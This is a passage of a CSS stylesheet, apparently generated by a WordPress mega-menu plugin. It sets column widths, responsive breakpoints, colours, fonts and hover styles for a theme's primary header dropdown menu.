  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {
    width: 58.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {
    width: 91.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {
    width: 100%;
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  padding: 15px 15px 15px 15px;
  width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
  z-index: 999;
  border-radius: 0;
  background: #f1f1f1;
  border: 0;
  padding: 0px 0px 0px 0px;
  position: absolute;
  width: 100%;
  max-width: none;
  left: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {
    width: 14.2857142857%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {
    width: 28.5714285714%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {
    width: 42.8571428571%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {
    width: 57.1428571429%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {
    width: 71.4285714286%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {
    width: 85.7142857143%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {
    width: 11.1111111111%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {
    width: 22.2222222222%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {
    width: 44.4444444444%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {
    width: 55.5555555556%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {
    width: 77.7777777778%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {
    width: 88.8888888889%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {
    width: 9.0909090909%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {
    width: 18.1818181818%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {
    width: 27.2727272727%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {
    width: 36.3636363636%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {
    width: 45.4545454545%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {
    width: 54.5454545455%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {
    width: 63.6363636364%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {
    width: 72.7272727273%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {
    width: 81.8181818182%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {
    width: 90.9090909091%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {
    width: 8.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {
    width: 41.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {
    width: 58.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {
    width: 91.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {
  margin: 5px 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {
  clear: both;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  color: #666;
  font-family: inherit;
  font-size: 14px;
  display: block;
  float: left;
  clear: none;
  padding: 15px 15px 15px 15px;
  vertical-align: top;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {
  clear: left;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
  color: #555;
  font-family: inherit;
  font-size: 16px;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: bold;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  vertical-align: top;
  display: block;
  visibility: inherit;
  border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #555;
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */
  font-family: inherit;
  font-size: 16px;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: bold;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #555;
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */
  font-weight: bold;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {
  text-decoration: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
  color: #666;
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
}
